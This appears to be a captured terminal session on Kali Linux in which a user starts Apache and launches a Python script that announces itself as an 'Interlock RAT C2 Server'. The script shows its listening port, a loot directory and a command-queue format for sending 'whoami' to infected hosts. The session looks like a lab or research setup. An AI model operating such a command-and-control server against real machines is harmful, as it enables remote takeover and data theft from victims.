 ┌──(kali㉿kali)-[~]
└─$ sudo systemctl start apache2
sudo systemctl status apache2 --no-pager
python3 /opt/c2/c2_server.py
[sudo] password for kali:
● apache2.service - The Apache HTTP Server
Loaded: loaded (/usr/lib/systemd/system/apache2.service; disabled; preset: disabled)
Active: active (running) since Tue 2026-03-03 12:54:16 EST; 1min 47s ago
Invocation: b920a434ab98442f8068d39ac4e01472
Docs: https://httpd.apache.org/docs/2.4/
Main PID: 11503 (apache2)
Status: "Total requests: 2; Idle/Busy workers 100/0;Requests/sec: 0.0202; Bytes served/se
c:  25 B/sec"
Tasks: 7 (limit: 2108)
Memory: 22.1M (peak: 22.3M)
CPU: 81ms
CGroup: /system.slice/apache2.service
├─11503 /usr/sbin/apache2 -k start -DFOREGROUND
├─11519 /usr/sbin/apache2 -k start -DFOREGROUND
├─11520 /usr/sbin/apache2 -k start -DFOREGROUND
├─11521 /usr/sbin/apache2 -k start -DFOREGROUND
├─11522 /usr/sbin/apache2 -k start -DFOREGROUND
├─11523 /usr/sbin/apache2 -k start -DFOREGROUND
└─11601 /usr/sbin/apache2 -k start -DFOREGROUND
Mar 03 12:54:16 kali systemd[1]: Starting apache2.service - The Apache HTTP Server...
Mar 03 12:54:16 kali apachectl[11503]: AH00558: apache2: Could not reliably determine th…ssage
Mar 03 12:54:16 kali systemd[1]: Started apache2.service - The Apache HTTP Server.
Hint: Some lines were ellipsized, use -l to show in full.
[*] Interlock RAT C2 Server Starting...
[*] Listening on 0.0.0.0:8080
[*] Loot directory: /opt/c2/loot
[*] Queue commands:
echo '{"command":"CMD","payload":"whoami"}' > /opt/c2/commands/next_cmd.json
* Serving Flask app 'c2_server'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a product
ion WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8080
* Running on http://10.0.20.50:8080